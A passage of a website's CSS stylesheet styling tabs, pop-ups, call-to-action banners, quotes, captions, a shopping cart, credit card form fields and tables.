    -o-object-position: center;
    object-position: center;
    margin-bottom: 0;
    height: 100%;
    transition: transform .2s linear 0s;
    transform-origin: center center
}

.c-tabs-nested__image:focus>:last-child,
.c-tabs-nested__image:hover>:last-child {
    transform: scale3d(1.05, 1.05, 1.05)
}

@media (min-width:600px) {
    .c-tabs-nested__image {
        width: 5.0625rem;
        height: 5.0625rem
    }
}

.c-tabs-nested__placer {
    display: block;
    background-color: #003e52;
    height: inherit;
    width: inherit
}

.c-tabs-nested__title {
    color: #1d252d;
    margin-bottom: 0
}

.c-tabs-nested__subtitle {
    color: #1d252d
}

.c-tabs-nested__title {
    font-size: 1.3125rem;
    line-height: 1.6875rem;
    letter-spacing: -.38px;
    font-weight: 500;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-tabs-nested__title {
        font-size: 1.5625rem;
        line-height: 1.875rem;
        letter-spacing: -.45px
    }
}

.c-tabs-nested__subtitle {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-tabs-nested__subtitle {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-tabs-nested__content {
    position: relative;
    text-align: center;
    width: 100%;
    max-width: 30.375rem;
    margin: 0 auto;
    min-height: 16.25rem
}

.c-tabs-nested__body {
    position: relative;
    width: 100%;
    padding: 0
}

.c-tabs-nested__tab[aria-selected="true"] {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

.c-tabs-nested__tab[aria-selected="true"] .c-tabs-nested__image {
    width: 4.875rem;
    height: 4.875rem;
    margin-bottom: 0;
    opacity: 1
}

@media (min-width:600px) {
    .c-tabs-nested__tab[aria-selected="true"] .c-tabs-nested__image {
        width: 6.375rem;
        height: 6.375rem
    }
}

.c-pop-up {
    position: relative;
    z-index: 2;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 15.9375rem;
    padding: 2.625rem 1.125rem 3rem;
    background-color: #fff;
    border: 1px solid #61666c;
    border-radius: .1875rem
}

@media (min-width:840px) {
    .c-pop-up {
        padding: 1.6875rem .75rem 2.4375rem;
        border-color: #bbbec0;
        border-radius: 0;
        filter: drop-shadow(0 .5625rem 1.3125rem rgba(29, 37, 45, .2))
    }
    .c-pop-up::after,
    .c-pop-up::before {
        border-style: solid;
        height: 0;
        width: 0;
        border-color: #fff transparent transparent;
        border-width: .375rem .5625rem 0;
        content: '';
        position: absolute;
        z-index: 2;
        bottom: -.375rem;
        left: 50%;
        margin-left: -.5625rem
    }
    .c-pop-up::after {
        border-color: #bbbec0 transparent transparent;
        border-width: .5rem .6875rem 0;
        z-index: 1;
        bottom: -.5rem;
        margin-left: -.6875rem
    }
}

.c-pop-up__buttons {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    outline: 0
}

.c-pop-up__buttons>:nth-child(n) {
    margin: 0 .375rem;
    min-width: 5rem
}

.c-pop-up__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    color: #1d252d;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-pop-up__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px
    }
}

@media (min-width:600px) {
    .c-pop-up__title {
        margin-bottom: .375rem
    }
}

.c-pop-up__text {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    width: 100%;
    color: #1d252d;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-pop-up__text {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-pop-up--left::before {
    left: 2.625rem;
    margin-left: 0
}

.c-pop-up--left::after {
    left: 2.5rem;
    margin-left: 0
}

.c-pop-up--right::after,
.c-pop-up--right::before {
    left: inherit;
    right: .75rem;
    margin-left: 0
}

.c-pop-up--right::after {
    right: .625rem
}

@media (max-width:839px) {
    .c-pop-up--right {
        display: none
    }
}

.c-pop-up--right.s-active {
    display: flex
}

.c-pop-up--top-right::after,
.c-pop-up--top-right::before {
    border-style: solid;
    height: 0;
    width: 0;
    border-color: transparent transparent #fff;
    border-width: 0 .5625rem .375rem;
    top: -.375rem;
    left: inherit;
    bottom: inherit;
    right: .75rem;
    margin-left: 0
}

.c-pop-up--top-right::after {
    border-color: transparent transparent #bbbec0;
    border-width: 0 .6875rem .5rem;
    top: -.5rem;
    right: .625rem
}

.c-pop-up--cart-remove {
    display: none;
    position: absolute;
    bottom: 2.1875rem;
    left: -.625rem;
    z-index: 1
}

@media (min-width:840px) {
    .c-pop-up--cart-remove {
        display: flex
    }
}

.c-pop-up--cart-remove::before {
    left: .75rem;
    margin-left: 0
}

.c-pop-up--cart-remove::after {
    left: .625rem;
    margin-left: 0
}

.c-pop-up--desktop {
    display: none
}

@media (min-width:840px) {
    .c-pop-up--desktop {
        display: flex
    }
}

.c-pop-up--mobile {
    display: flex
}

@media (min-width:840px) {
    .c-pop-up--mobile {
        display: none
    }
}

.c-cta {
    position: relative;
    width: 100%;
    padding: 0 1.125rem 1.125rem;
    transition: padding .3s ease;
    margin: 0 auto
}

.c-cta::after,
.c-cta::before {
    content: '';
    position: absolute;
    z-index: 1;
    background-color: #003e52;
    transition: all .3s linear 0s
}

.c-cta::before {
    width: 6.75rem;
    height: 6.75rem;
    bottom: 0;
    left: 0
}

.c-cta::after {
    height: 7.5rem;
    width: 1.125rem;
    top: 0;
    right: 0
}

@media (min-width:840px) {
    .c-cta {
        padding: 0 0 1.5rem
    }
    .c-cta::before {
        width: 12.75rem;
        height: 16.5rem;
        bottom: 0;
        left: -1.5rem
    }
    .c-cta::after {
        height: 15rem;
        width: 1.5rem;
        top: 50%;
        right: -1.5rem;
        margin-top: -7.5rem
    }
}

.c-cta+.c-cta {
    margin: 1.5rem auto 0
}

@media (min-width:8404px) {
    .c-cta+.c-cta {
        margin: 1.875rem auto 0
    }
}

.c-cta__inner {
    position: relative;
    z-index: 2;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-color: #fff;
    border: solid 1px #003e52;
    padding: 5.625rem 1.75rem
}

@media (min-width:840px) {
    .c-cta__inner {
        padding: 7.5rem 3.1875rem
    }
}

.c-cta__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    margin-bottom: 1.5rem;
    width: 100%
}

@media (min-width:840px) {
    .c-cta__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px;
        margin-bottom: 1.875rem
    }
}

.c-cta__text {
    color: inherit;
    margin-bottom: 1.5rem;
    width: 100%
}

@media (min-width:840px) {
    .c-cta__text {
        margin-bottom: 1.875rem
    }
}

.c-cta--secondary::after,
.c-cta--secondary::before {
    background-color: #00c5b4
}

.c-cta--secondary .c-cta__inner {
    background-color: #003e52;
    border-color: #003e52;
    color: #fff
}

.c-cta--secondary .c-cta__title {
    color: #fff
}

@media (min-width:840px) {
    .c-cta--aside::before {
        width: 6.75rem;
        height: 6.75rem;
        bottom: 0;
        left: -1.5rem
    }
    .c-cta--aside::after {
        height: 7.5rem;
        width: 1.5rem;
        top: 0;
        right: 0;
        margin-top: 0
    }
}

@media (min-width:1344px) {
    .c-cta--aside::after {
        right: -1.5rem
    }
}

@media (min-width:840px) {
    .c-cta--aside .c-cta__inner {
        padding: 5.625rem 2.125rem
    }
    .c-cta--aside .c-cta__title {
        font-size: 1.5rem;
        line-height: 1.875rem;
        letter-spacing: -.44px;
        margin-bottom: 1.5rem
    }
}

.c-cta--banner {
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    width: 100%;
    padding: 0;
    margin-bottom: 3.75rem
}

.c-cta--banner::after,
.c-cta--banner::before {
    display: none
}

@media (min-width:840px) {
    .c-cta--banner {
        flex-flow: row-reverse nowrap;
        justify-content: flex-end;
        margin-bottom: 5.625rem
    }
}

.c-cta--banner .c-cta__inner {
    align-items: flex-start;
    justify-content: center;
    text-align: left;
    background-color: #003d77;
    border: 0;
    width: 100%;
    padding: 3rem 1.125rem
}

@media (min-width:840px) {
    .c-cta--banner .c-cta__inner {
        padding: 2.4375rem;
        flex-basis: 55%
    }
}

.c-cta--banner .c-cta__picture {
    width: 100%;
    flex-basis: 100%;
    position: relative;
    overflow: hidden;
    max-height: 13.875rem
}

.c-cta--banner .c-cta__picture>:last-child {
    position: relative;
    display: block;
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 0;
    height: 100%
}

@media (min-width:840px) {
    .c-cta--banner .c-cta__picture {
        max-height: inherit;
        flex-basis: 45%;
        padding: 0;
        min-height: 21rem
    }
}

.c-cta--banner .c-cta__tag {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    color: #fff;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-cta--banner .c-cta__tag {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        margin-bottom: .5625rem
    }
}

.c-cta--banner .c-cta__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    color: #fff;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-cta--banner .c-cta__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px;
        margin-bottom: .9375rem
    }
}

.c-cta--banner .c-cta__text {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    color: #fff;
    margin-bottom: 1.5rem;
    width: 100%
}

@media (min-width:840px) {
    .c-cta--banner .c-cta__text {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px;
        margin-bottom: 1.875rem
    }
}

.c-cta--grey .c-cta__inner {
    background-color: #e4e5e6
}

.c-cta--grey .c-cta__tag,
.c-cta--grey .c-cta__text,
.c-cta--grey .c-cta__title {
    color: #1d252d
}

@media (min-width:840px) {
    .c-cta--aside.c-cta--banner {
        flex-flow: column nowrap;
        justify-content: flex-start
    }
    .c-cta--aside.c-cta--banner .c-cta__picture {
        min-height: 13.875rem;
        height: 13.875rem
    }
}

.c-quote {
    width: calc(100% - 1.125rem);
    max-width: 36.75rem;
    position: relative;
    margin-bottom: 2.625rem;
    padding-top: .75rem;
    margin-left: 1.125rem
}

@media (min-width:840px) {
    .c-quote {
        margin-bottom: 3.75rem
    }
}

@media (min-width:1344px) {
    .c-quote {
        margin-left: 0
    }
}

.c-quote__quote,
.u-blockquote {
    color: #eb0045;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1.5rem;
    line-height: 2.0625rem;
    letter-spacing: normal;
    display: block;
    position: relative
}

@media (min-width:840px) {
    .c-quote__quote,
    .u-blockquote {
        font-size: 2.0625rem;
        line-height: 2.8125rem
    }
}

.c-quote__quote>*,
.u-blockquote>* {
    color: #eb0045;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1.5rem;
    line-height: 2.0625rem;
    letter-spacing: normal
}

@media (min-width:840px) {
    .c-quote__quote>*,
    .u-blockquote>* {
        font-size: 2.0625rem;
        line-height: 2.8125rem
    }
}

.c-quote__quote::before {
    content: '';
    position: absolute;
    height: 100%
}

.c-quote__quote::before,
.u-blockquote::before {
    left: -1.125rem;
    width: .375rem;
    background-color: #fde0e9
}

@media (min-width:840px) {
    .c-quote__quote::before,
    .u-blockquote::before {
        left: -1.5rem
    }
}

.u-blockquote::before {
    content: '';
    position: absolute;
    left: 0;
    width: 0;
    height: 0
}

.c-quote__cite-wrap {
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center
}

.c-quote__avatar {
    width: 3rem;
    height: 3rem;
    border-radius: 100%;
    overflow: hidden;
    margin-right: .5625rem;
    flex-shrink: 0
}

.c-quote__cite {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px
}

@media (min-width:840px) {
    .c-quote__cite {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-quote__cite>* {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    display: inline
}

@media (min-width:840px) {
    .c-quote__cite>* {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-quote__quote+.c-quote__cite-wrap {
    margin-top: 1.0625rem
}

@media (min-width:840px) {
    .c-quote__quote+.c-quote__cite-wrap {
        margin-top: 1.3125rem
    }
}

.c-image {
    width: 100%;
    height: auto
}

.c-image--vacancy {
    max-height: 7.5rem;
    width: auto
}

@media (min-width:840px) {
    .c-image--vacancy {
        margin-top: .75rem;
        max-height: none;
        max-width: 17.625rem
    }
}

.image {
    display: inline-block;
    max-width: 100%;
    height: auto
}

.caption {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    position: relative;
    display: block;
    padding: .375rem 0 .75rem;
    width: 100%;
    border-bottom: solid 1px #e4e5e6
}

@media (min-width:840px) {
    .caption {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px;
        padding: .5625rem 0 .9375rem
    }
}

.captionImage.center,
.image.center {
    display: block;
    margin: 0 auto .75rem
}

@media (max-width:840px) {
    .captionImage.center,
    .image.center {
        margin-bottom: .9375rem
    }
}

.caption.center {
    text-align: left
}

.captionImage.left,
.image.left {
    float: left;
    margin-right: 1.5rem;
    margin-bottom: .75rem
}

@media (max-width:840px) {
    .captionImage.left,
    .image.left {
        margin-bottom: .9375rem
    }
}

.caption.left {
    text-align: left
}

.captionImage.leftAlone {
    width: 100%
}

.image.leftAlone {
    margin-right: 0;
    margin-bottom: .75rem;
    display: block;
    float: none
}

@media (max-width:840px) {
    .image.leftAlone {
        margin-right: 0;
        margin-bottom: .9375rem
    }
}

.captionImage.right,
.image.right {
    float: right;
    margin-left: 1.5rem;
    margin-bottom: .75rem
}

@media (max-width:840px) {
    .captionImage.right,
    .image.right {
        margin-bottom: .9375rem
    }
}

.caption.right {
    text-align: left
}

.captionImage.rightAlone {
    width: 100%
}

.image.rightAlone {
    margin-left: 0;
    margin-bottom: .75rem;
    display: block;
    width: 100%;
    height: -webkit-max-content;
    height: -moz-max-content;
    height: max-content;
    -o-object-fit: contain;
    font-family: "object-fit:contain;object-position:right";
    object-fit: contain;
    -o-object-position: right;
    object-position: right
}

@media all and (-ms-high-contrast:none),
(-ms-high-contrast:active) {
    .image.rightAlone {
        width: inherit;
        height: auto;
        min-width: 100%
    }
}

@media (max-width:840px) {
    .image.rightAlone {
        margin-left: 0;
        margin-bottom: .9375rem
    }
}

.captionImage.center>:last-child,
.captionImage.left>:last-child,
.captionImage.right>:last-child {
    margin-bottom: 0
}

figcaption:empty,
figure>figcaption:empty {
    display: none
}

.c-link {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    display: inline-flex;
    font-weight: 500;
    letter-spacing: .4px;
    text-decoration: none;
    text-transform: uppercase;
    align-items: center
}

@media (min-width:840px) {
    .c-link {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: .44px
    }
}

.c-link__icon {
    display: block;
    width: 1.5rem;
    height: 1.5rem;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
    transition: transform .6s cubic-bezier(.17, .67, .83, .67) 0s
}

.c-link--left {
    flex-flow: row nowrap
}

.c-link--left:focus .c-link__icon,
.c-link--left:hover .c-link__icon {
    -webkit-animation-name: linkLeft;
    animation-name: linkLeft
}

.c-link--left .c-link__icon {
    margin-right: .375rem
}

@media (min-width:840px) {
    .c-link--left .c-link__icon {
        margin-right: .5625rem
    }
}

.c-link--right {
    flex-flow: row-reverse nowrap
}

.c-link--right:focus .c-link__icon,
.c-link--right:hover .c-link__icon {
    -webkit-animation-name: linkRight;
    animation-name: linkRight
}

.c-link--right .c-link__icon {
    margin-left: .375rem
}

@media (min-width:840px) {
    .c-link--right .c-link__icon {
        margin-left: .75rem
    }
}

.c-link--primary {
    color: #004e8a
}

.c-card-member__text a:hover,
.c-link--danger {
    color: #eb0045
}

.c-icon {
    display: inline-block;
    width: 1.5rem;
    height: 1.5rem;
    vertical-align: middle;
    fill: currentColor
}

.c-icon--large {
    width: 3rem;
    height: 3rem
}

.c-icon--loading {
    display: block;
    width: 1.5625rem;
    height: 1.5625rem;
    transform-origin: center center
}

.c-cart {
    width: 100%
}

.c-cart__header {
    border-bottom: 1px solid #1d252d;
    padding-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-cart__header {
        padding-bottom: 3rem
    }
}

.c-cart__list {
    list-style: none
}

.c-cart__item {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 1.875rem 0;
    border-bottom: 1px solid #e4e5e6
}

@media (min-width:840px) {
    .c-cart__item {
        padding: 2.625rem 0;
        flex-flow: row nowrap;
        align-items: center
    }
}

.c-cart__remove {
    position: absolute;
    top: 1.875rem;
    right: 0;
    color: #eb0045
}

@media (min-width:840px) {
    .c-cart__remove {
        position: relative;
        top: inherit;
        flex-basis: 2.0625rem
    }
}

.c-cart__details {
    flex-basis: 40%;
    padding-right: 2.625rem
}

@media (min-width:1024px) {
    .c-cart__details {
        flex-basis: 30%;
        padding-right: 0
    }
}

.c-cart__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-cart__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px;
        margin-bottom: .5625rem
    }
}

.c-cart__meta {
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-cart__meta {
        margin-bottom: 0
    }
}

.c-cart__modify {
    display: flex;
    flex-flow: row-reverse;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-cart__modify {
        flex-flow: column-reverse;
        flex-basis: 30%;
        align-items: flex-start;
        margin-left: 1.5rem;
        margin-bottom: 0
    }
}

@media (min-width:1024px) {
    .c-cart__modify {
        flex-flow: row;
        align-items: center;
        margin-left: 1.875rem
    }
}

@media (min-width:840px) {
    .c-cart__incrementer {
        position: relative;
        bottom: inherit
    }
}

.c-cart__edit {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .625rem;
    line-height: .75rem;
    letter-spacing: .91px;
    text-transform: uppercase;
    text-decoration: none;
    color: #1d252d;
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    align-items: center
}

@media (min-width:840px) {
    .c-cart__edit {
        font-size: .625rem;
        line-height: .75rem;
        letter-spacing: .91px;
        position: relative;
        bottom: inherit;
        min-width: 5.25rem
    }
}

.c-cart__icon {
    background-color: #b3eee9;
    border-radius: 3.75rem
}

@media (min-width:840px) {
    .c-cart__edit-text {
        margin-left: .5625rem
    }
}

.c-cart__callback-field {
    max-width: 8.625rem
}

.c-cart__callback-field>:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-cart__callback-field {
        position: relative;
        top: inherit;
        width: 100%;
        max-width: 11.25rem;
        margin-bottom: 1.5rem
    }
}

@media (min-width:1024px) {
    .c-cart__callback-field {
        margin-bottom: 0;
        margin-left: 1.5rem
    }
}

.c-cart__alert {
    display: inline-block;
    position: relative
}

.c-cart__alert .c-alert,
.u-table table {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-cart__alert {
        margin-bottom: .5625rem
    }
}

@media (min-width:1024px) {
    .c-cart__alert {
        top: .4375rem;
        margin-right: 1.3125rem;
        margin-bottom: 0
    }
}

@media (min-width:840px) {
    .c-cart__cost-wrap {
        text-align: right;
        display: flex;
        flex-flow: column-reverse wrap;
        align-items: flex-end;
        margin-left: auto
    }
}

@media (min-width:1024px) {
    .c-cart__cost-wrap {
        flex-flow: row-reverse wrap;
        align-items: center
    }
}

.c-cart__cost,
.c-cart__discount-wrap {
    display: inline-block
}

.c-cart__cost {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    font-weight: 500;
    margin-right: .5625rem
}

@media (min-width:840px) {
    .c-cart__cost {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        margin-right: 0;
        margin-left: .5625rem;
        margin-bottom: 0
    }
}

@media (min-width:1024px) {
    .c-cart__cost {
        display: block
    }
}

.c-cart__cost--discounted {
    text-decoration: line-through;
    font-weight: 400;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-cart__cost--discounted {
        margin-bottom: .5625rem
    }
}

.c-cart__tally {
    margin-top: 1.3125rem;
    text-align: right
}

@media (min-width:840px) {
    .c-cart__tally {
        margin-top: 1.875rem
    }
}

.c-cart__tally-cost {
    display: inline-block;
    margin-left: 1.125rem
}

@media (min-width:840px) {
    .c-cart__tally-cost {
        margin-left: 1.5rem
    }
}

.c-cart__total {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .9375rem;
    line-height: 1.125rem;
    letter-spacing: -.11px;
    font-weight: 500;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-cart__total {
        font-size: 1.0625rem;
        line-height: 1.3125rem;
        letter-spacing: -.13px;
        margin-left: auto
    }
}

.c-cart__empty {
    padding-top: 3.75rem;
    text-align: center
}

@media (min-width:840px) {
    .c-cart__empty {
        padding-top: 5.625rem
    }
}

.c-cart__empty-button {
    margin: 0 auto
}

.c-cart__action {
    padding-top: 3rem
}

@media (min-width:840px) {
    .c-cart__action {
        padding-top: 3.75rem
    }
}

.c-credit-card-saved {
    position: relative;
    width: 100%
}

.c-credit-card-saved__input {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.c-credit-card-saved__label {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    position: relative;
    display: block;
    width: 100%;
    max-width: 100%;
    border-radius: .125rem;
    padding: .9375rem .5625rem .9375rem 2.625rem;
    background-color: #f0f0f0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    margin: 0
}

@media (min-width:840px) {
    .c-credit-card-saved__label {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-credit-card-saved__label::before {
    content: '';
    position: absolute;
    top: .75rem;
    left: .75rem;
    display: block;
    background-color: #fff;
    border: 1px solid #8e9296;
    box-shadow: #fff inset 0 0 0 .375rem;
    border-radius: 50%;
    width: 1.5rem;
    height: 1.5rem;
    transition: border-color .2s cubic-bezier(.23, 1, .32, 1), background-color .2s cubic-bezier(.23, 1, .32, 1)
}

@media (min-width:600px) {
    .c-credit-card-saved__label {
        padding: 1.3125rem 1.125rem 1.3125rem 3.1875rem
    }
    .c-credit-card-saved__label::before {
        top: 1.125rem;
        left: 1.125rem
    }
}

.c-credit-card-saved__cvv {
    display: none;
    position: absolute;
    bottom: .5rem;
    right: .5rem;
    font-size: .875rem;
    line-height: 1.125rem;
    letter-spacing: -.11px;
    max-width: 3.375rem;
    background-color: #fff;
    border: solid 1px #00a38c;
    border-radius: .125rem;
    padding: .375rem;
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-credit-card-saved__cvv {
        font-size: 1.125rem;
        right: 12.75rem;
        line-height: 1.3125rem;
        letter-spacing: -.14px;
        max-width: 4.875rem;
        padding: .625rem .5625rem
    }
}

.c-credit-card-saved__card {
    display: none;
    position: absolute;
    right: 1.125rem;
    bottom: .9375rem;
    max-width: 3.375rem
}

@media (min-width:600px) {
    .c-credit-card-saved__card {
        display: block;
        right: 1.125rem;
        bottom: 1.125rem;
        max-width: 3.375rem
    }
}

.c-credit-card-saved__input:checked+.c-credit-card-saved__label {
    background-color: #e0f8f6
}

.c-credit-card-saved__input:checked+.c-credit-card-saved__label::before {
    background-color: #00c5b4;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 1.0625rem 1.0625rem;
    border-color: #00c5b4
}

.c-credit-card-saved__input:checked~.c-credit-card-saved__cvv {
    display: block
}

.c-credit-card-number {
    position: relative;
    width: 100%;
    margin: 0 0 3rem
}

.c-credit-card-number::after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    height: .125rem;
    width: 0;
    transition: width .3s ease-in 0s
}

.c-credit-card-number:focus::after,
.c-credit-card-number:hover::after {
    width: 100%
}

.c-credit-card-number__input {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.125rem;
    letter-spacing: -.29px;
    position: relative;
    width: 100%;
    max-width: 100%;
    border-radius: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    border-bottom: 1px solid #e4e5e6;
    outline: 0;
    cursor: pointer;
    color: #1d252d;
    padding: 1.5rem 0 .5625rem;
    margin-bottom: 0;
    transition: all .3s ease-in-out 0s
}

@media (min-width:840px) {
    .c-credit-card-number__input {
        font-size: 1.125rem;
        line-height: 1.3125rem;
        letter-spacing: -.32px
    }
}

.c-credit-card-number__input::-moz-placeholder {
    color: #61666c
}

.c-credit-card-number__input:-ms-input-placeholder {
    color: #61666c
}

.c-credit-card-number__input::placeholder {
    color: #61666c
}

.c-credit-card-number__input:focus,
.c-credit-card-number__input:hover {
    border-color: #1d252d
}

.c-credit-card-number__input.active-floatlabel {
    border-color: #1d252d
}

.c-credit-card-number__card {
    position: absolute;
    right: 0;
    bottom: .375rem;
    max-width: 3rem
}

.c-credit-card-number__helper {
    display: inline-block;
    padding-top: .5625rem
}

.c-credit-card-number__helper p {
    font: 400 .75rem/.9375rem "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    letter-spacing: -.09px
}

.c-credit-card-number--disabled {
    background-color: #e4e5e6
}

.c-credit-card-number--disabled .label-floatlabel {
    top: .375rem;
    left: .375rem
}

.c-credit-card-number--disabled .c-credit-card-number__input {
    cursor: not-allowed;
    padding: 1.875rem .375rem .5625rem
}

.c-table {
    overflow-x: auto;
    table-layout: fixed;
    word-wrap: break-word;
    display: block;
    text-align: left;
    margin-bottom: 3rem
}

.c-table__row,
tr {
    margin-bottom: .5625rem
}

.c-table__row:last-child,
tr:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-table__row {
        margin-bottom: .75rem
    }
}

.c-table__footer,
.c-table__header {
    font-weight: 500
}

.c-table__cell {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    font-weight: inherit;
    padding-right: .9375rem;
    padding-top: 1.125rem;
    padding-bottom: 1.125rem;
    border-bottom: 1px solid #e4e5e6;
    border-collapse: collapse
}

@media (min-width:840px) {
    .c-table__cell {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-table__cell:last-child {
    padding-right: 0
}

@media (min-width:375px) and (max-width:840px) {
    table {
        width: 100%
    }
}

@media (min-width:840px) {
    table {
        min-width: 36.75rem
    }
}

@media (min-width:600px) {
    tr {
        margin-bottom: .75rem
    }
}

td {
    font-weight: 400;
    border-bottom: 1px solid #e4e5e6;
    text-align: left
}

td,
th {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    padding-right: .9375rem;
    padding-top: 1.125rem;
    padding-bottom: 1.125rem;
    border-collapse: collapse
}

@media (min-width:840px) {
    td,
    th {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

@media (min-width:375px) and (max-width:840px) {
    td,
    th {
        width: auto
    }
}

@media (min-width:840px) {
    td>ol li,
    td>ul li,
    th>ol li,
    th>ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

td>ol>li,
td>ul>li,
th>ol>li,
th>ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

td>:last-child,
th>:last-child {
    padding-right: 0;
    margin-bottom: 0
}

tfoot,
th,
thead {
    font-weight: 500;
    border-bottom: 1px solid #bbbec0;
    text-align: left
}

.u-table {
    display: block;
    max-width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    word-wrap: break-word;
    text-align: left;
    margin-bottom: 3rem;
    scrollbar-color: #00c5b4 #f6f6f7;
    scrollbar-face-color: #00c5b4;
    scrollbar-arrow-color: #00c5b4;
    scrollbar-track-color: #f6f6f7;
    scrollbar-shadow-color: #00c5b4;
    scrollbar-highlight-color: #00c5b4;
    scrollbar-3dlight-color: #f6f6f7;
    scrollbar-darkshadow-color: #f6f6f7
}

.u-table::-webkit-scrollbar-track {
    border-radius: .125rem;
    background-color: #f6f6f7
}

.u-table::-webkit-scrollbar {
    width: .125rem;
    height: .5625rem;
    background-color: #f6f6f7
}

.u-table::-webkit-scrollbar-thumb {
    border-radius: .125rem;
    background-color: #00c5b4
}

